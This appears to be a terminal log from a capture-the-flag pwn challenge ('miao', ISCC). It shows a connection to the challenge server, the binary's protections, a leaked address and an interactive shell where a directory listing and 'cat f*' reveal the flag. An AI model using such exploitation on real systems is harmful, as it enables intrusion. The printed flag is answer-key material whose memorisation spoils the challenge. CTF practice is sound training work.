 [+] Opening connection to 182.92.237.102 on port 10015: Done
[*] '/home/xunan/桌面/Pwn/iscc/练武题/miao/attachment-41'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
0x56d87300
[*] Switching to interactive mode
xb
Seems that it likes you.
  /\_/\
 (  ^.^  )
$ ls
bin
dev
flag.txt
lib
lib32
lib64
miao
$ cat f*
ISCC{Km8XmaMmGMcbWzHiVGgcxY9rRWF7blz3uYEY}$